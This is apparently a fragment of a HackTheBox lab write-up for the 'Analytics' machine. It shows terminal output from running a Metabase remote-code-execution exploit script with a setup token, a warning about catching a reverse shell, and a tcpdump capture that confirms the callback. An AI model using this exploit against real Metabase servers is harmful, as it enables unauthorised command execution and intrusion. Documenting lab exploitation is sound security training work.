 ❯ python3 metabase_exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'ping -c1 10.10.14.206'
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
/home/flygerth/Desktop/HackTheBox/Machines/Analytics
❯
❯ tcpdump -i tun0 -v -n icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:24:52.912139 IP (tos 0x0, ttl 62, id 38980, offset 0, flags [DF], proto ICMP (1), length 84)
10.129.248.190 > 10.10.14.206: ICMP echo request, id 3, seq 0, length 64
12:24:52.912211 IP (tos 0x0, ttl 64, id 27758, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.206 > 10.129.248.190: ICMP echo reply, id 3, seq 0, length 64